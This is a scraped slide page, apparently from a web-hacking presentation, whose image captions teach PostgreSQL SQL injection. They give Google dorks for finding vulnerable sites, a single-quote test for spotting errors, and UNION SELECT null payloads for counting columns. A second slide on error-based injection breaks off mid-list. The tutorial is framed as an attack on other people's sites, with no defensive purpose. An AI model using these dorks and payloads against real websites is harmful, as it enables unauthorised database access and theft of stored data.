


![Postgre SQL Injection :
1) Postgre SQL Injection?
Postgre SQL Injection is almost same as SQL Injection. Difference is in Postgre base, not
MySQL. It is a bit complicated attack then usually SQL Injection. There is some other functions
that we will use, you will see.
1) Finding vulnerable sites
Finding site vulnerability is same as usual SQL Injection, which means that we can use Google
dorks.
Here is some:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
You found site that may be vulnerable. To check if site is vulnerable we will add ' at end of link.
Code:
http://www.link.com/page.php?page=1'
So if on page we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
or some part of page disappear then site is vulnerable.
4) Finding number of columns
So we know that site is vulnerable, now we need to find column number. We will do it with
union function this time.
Our link:
Code:
http://www.link.com/page.php?page=1+union+select+all+null--+-
If page is loaded normally that means that there is more columns.
Code:
http://www.link.com/page.php?page=1+union+select+all+null,null,null,null from
dual--
We are adding null all the time till we get error. If we get error with 7 null, it means that we have
6 columns, which means 6 nulls.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-44-2048.jpg)


![Error based Postgre SQL Injection :
1) Error based Postgre SQL Injection?
Error based Postgre SQL Injection is type of web attack releated to Postgre SQL base. Difference
is that you can get all tables, columns and values from columns etc. As title says attack is based
on errors, and all results will be shown in errors.
2) Finding vulnerable sites
Use Google dorks:
Code:
